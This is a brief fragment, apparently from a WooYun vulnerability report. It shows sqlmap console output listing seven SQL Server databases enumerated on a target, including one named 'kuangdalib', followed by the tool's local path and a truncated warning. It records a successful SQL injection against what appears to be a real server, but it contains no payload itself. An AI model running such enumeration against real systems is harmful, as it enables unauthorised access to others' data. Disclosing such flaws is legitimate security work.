 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[17:34:18] [INFO] retrieved: master
[17:36:20] [INFO] retrieved: model
[17:38:07] [INFO] retrieved: msdb
[17:39:38] [INFO] retrieved: ReportServer
[17:43:40] [INFO] retrieved: ReportServerTempDB
[17:49:22] [INFO] retrieved: tempdb
available databases [7]:
[*] kuangdalib
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org
[17:51:32] [WARNING] cannot properly display Unicode characters inside Windows O